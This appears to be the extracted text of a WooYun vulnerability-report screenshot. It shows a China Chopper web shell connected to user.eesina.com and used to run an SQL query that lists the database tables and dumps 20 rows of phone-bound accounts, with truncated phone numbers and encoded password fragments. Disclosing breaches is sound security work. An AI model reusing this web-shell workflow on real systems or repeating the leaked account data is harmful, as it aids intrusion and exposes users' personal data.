 中国菜刀@20100928 http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/...
配置 SELECT * from T_MPhoneBindAccount limit 20
执行成功!返回20行
KC_DB
E_SetBalanceType
T_Area
T_AuthInfo
T_AuthInfo2
T_AvaNum
T_BasicInfo
T_BasicInfo2
T_BasicInfo2_copy
T_BindAwardOnlineTime
T_BindAwardOnlineTimeHis
T_BindBlackList
T_BindHistory
T_BindPhone
T_CardInfoNotifyUpdate
T_ChooseChannel
T_Comm
T_Comm2
T_CommHistoryEmail
T_CommHistoryEmailInvite
T_CommHistoryKCPhone
T_CommHistoryMSN
UID Type Account AccPsw Status IsMaster ValidDate CreateDate ChangeDate
288... 0 13416636... 65636C... 1 0 19800101010... 20080305101803 20081009160906
100... 0 13925806... 666C62... 0 0 19800101010... 20080305104003 20090112153144
268... 0 13780481... 0 0 19800101010... 20090209161836 20090209161836
100... 0 13689506... 6C6660... 0 0 19800101010... 20080306092843 20080306092843
163... 1 13424122... 6065666... 0 0 19800101010... 20080510102102 20080510102102
100... 1 13418842... 6C6761... 1 0 19800101010... 20081027162344 20081209131126
100... 1 13728719... 6062676... 0 0 19800101010... 20080504143808 20080506121220
100... 0 13501554... 0 0 19800101010... 20101215191617 20110330205311
268... 0 15153238... 0 0 19800101010... 20090209161812 20090209161812
199... 0 13728288... 0 0 19800101010... 20080903170254 20120710193440
100... 1 13026687... 63626C... 0 0 19800101010... 20080523114557 20080523121248
369... 0 13828826... 6C6762... 0 0 19800101010... 20080409090016 20080409090016
799... 0 13377732... 64616D... 1 0 19800101010... 20080409090433 20090520124533
299... 0 13450061... 6463606... 0 0 19800101010... 20080409093136 20081129195259
502... 0 13823114... 6D6C65... 0 0 19800101010... 20080409093225 20090927094102
134... 0 13480990... 143B2F... 0 0 19800101010... 2013-08-21 2013-08-21
648... 0 13312808... 6561666... 1 0 19800101010... 20080409095914 20081011084141
100... 0 13622677... 1 0 19800101010... 20081211081909 20090331152201
166... 0 13712213... 6566616... 0 0 19800101010... 20080412111254 20080412111254
298... 0 13931121... 0 0 19800101010... 20081031191808 20081031191808
www.wooyun.org